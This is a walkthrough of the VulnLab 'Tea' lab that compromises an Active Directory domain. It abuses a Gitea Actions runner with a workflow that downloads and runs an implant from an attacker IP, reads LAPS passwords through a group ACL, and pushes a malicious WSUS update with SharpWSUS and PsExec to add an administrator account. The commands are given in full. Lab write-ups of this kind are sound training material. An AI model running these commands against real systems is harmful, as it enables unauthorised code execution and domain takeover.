VulnLab Tea
VulnLab Tea
Tea
Recon
1
2
3
4
└─$ rustscan -g -a 10.10.146.5,10.10.146.6 -r 1-65535
10.10.146.5 -> [53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389]
10.10.146.6 -> [80,135,445,3000,3389,8530,8531]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
└─$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389 10.10.146.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-13 19:57 +05
Nmap scan report for 10.10.146.5
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-13 14:55:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tea.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tea.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.tea.vl
| Not valid before: 2025-01-12T14:50:15
|_Not valid after: 2025-07-14T14:50:15
| rdp-ntlm-info:
| Target_Name: TEA
| NetBIOS_Domain_Name: TEA
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: tea.vl
| DNS_Computer_Name: DC.tea.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-01-13T14:56:07+00:00
|_ssl-date: 2025-01-13T14:56:47+00:00; -1m19s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-13T14:56:11
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1m19s, deviation: 0s, median: -1m19s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.04 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
└─$ nmap -sC -sV -p80,135,445,3000,3389,8530,8531 10.10.146.6
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-13 19:57 +05
Nmap scan report for 10.10.146.6
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=e8d2f1daa9dae0be; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=wQ_xo8hdadnr5xzyHTM9xAEE8Iw6MTczNjc4MDYzMTU0MzE0MzgwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 13 Jan 2025 15:03:51 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL3Nydi50ZWEudmw6MzAwMC8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL3Nydi50ZWEudmw6MzAwMC9hc3NldHMvaW1nL2xvZ28ucG5nIiwidHlwZSI6ImltYWdlL3BuZyIsInNpemVzIjo
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=37a0a600af87f74e; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=rabI2L2S62rhZ6gBzbxNDW9skNo6MTczNjc4MDYzNzA4MTMzOTkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 13 Jan 2025 15:03:57 GMT
|_ Content-Length: 0
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-01-13T14:57:32+00:00; -1m20s from scanner time.
| rdp-ntlm-info:
| Target_Name: TEA
| NetBIOS_Domain_Name: TEA
| NetBIOS_Computer_Name: SRV
| DNS_Domain_Name: tea.vl
| DNS_Computer_Name: SRV.tea.vl
| DNS_Tree_Name: tea.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-01-13T14:56:53+00:00
| ssl-cert: Subject: commonName=SRV.tea.vl
| Not valid before: 2025-01-12T14:50:04
|_Not valid after: 2025-07-14T14:50:04
8530/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
8531/tcp open unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-13T14:56:57
|_ start_date: N/A
|_clock-skew: mean: -1m20s, deviation: 0s, median: -1m20s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.32 seconds
SRV.tea.vl
We have Gitea running on port 3000

We can register new account. There’s no public repositories, but in the settings we find available runner

It means that we can create a repo and use runner to execute commands. Create job file .gitea/workflows/demo.yaml
1
2
3
4
5
6
7
8
9
10
11
name: Gitea Actions Demo
run-name: $ is testing out Gitea Actions
on: [push]
jobs:
Explore-Gitea-Actions:
runs-on: windows-latest
steps:
- run: echo "The job was automatically triggered by a $ event."
- run: powershell -c "wget http://10.8.4.147/demon.exe -outfile c:/Windows/Tasks/demon.exe"
- run: powershell -c "Start-Process c:/Windows/Tasks/demon.exe"
- run: echo "This job's status is $."

Enable actions


Commit and push changes. After few minutes, we receive the connection


We can run bloodhound to view domain info. We see that SRV has LAPS enabled and thomas.wallace is a member of Server Administration group

We can try reading LAPS password and it works
It because, the group has read privileges
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\ProgramData> $SID = (Get-DomainGroup -Identity "Server Administration").objectsid
PS C:\ProgramData> Get-DomainObjectAcl -Identity SRV -ResolveGuids | ?{$_.SecurityIdentifier -eq $SID}
<SNIP>
AceQualifier : AccessAllowed
ObjectDN : CN=SRV,OU=Servers,DC=tea,DC=vl
ActiveDirectoryRights : ReadProperty, ExtendedRight
ObjectAceType : ms-LAPS-Password
ObjectSID : S-1-5-21-4071478895-3826761629-2568933575-1103
<SNIP>
By running RunasCs, we can get admin beacon
DC.tea.vl

There’s also WSUS-Updates directory, indicating that there could be WSUS service running

If we run SharpWSUS.exe inspect, we see that SRV is WSUS server

Let’s escalate privileges, we already have PsExec.exe in C:\_install directory since WSUS is restricted to executing only Microsoft-signed binaries.

Run the following payload (we can also use WSUSpendu)
1
SharpWSUS.exe create /payload:"C:\_install\PSExec64.exe" /args:"-accepteula -s -d cmd.exe /c \\"net user pentest Password123! /add && net localgroup administrators pentest /add\\"" /title:"NewAccountUpdate"

Then approve it with
1
SharpWSUS.exe approve /updateid:<ID> /computername:dc.tea.vl /groupname:"FastUpdates"
So let’s do it

It will probably fail, so we need to run
1
Get-WinEvent -LogName Application | Where-Object { $_.Id -eq 364 } |fl

Looks like we need to copy PSExec to C:\WSUS-Updates\WsusContent\02\0098C79E1404B4399BF0E686D88DBF052269A302.exe
Now, repeat the steps (only change titles). Unfortunately, it wasn’t possible to run it from Havoc during the lab due to the fact that arguments were truncated, so SharpWSUS was ran from RDP. Better run commands one by one (add user, then add user to group).
1
2
3
└─$ nxc smb 10.10.146.5 -u pentest -p 'Password123!'
SMB 10.10.146.5 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:tea.vl) (signing:True) (SMBv1:False)
SMB 10.10.146.5 445 DC [+] tea.vl\pentest:Password123! (Pwn3d!)
https://api.vulnlab.com/api/v1/share?id=07ced564-951e-4e75-9d90-58d43be1fdbf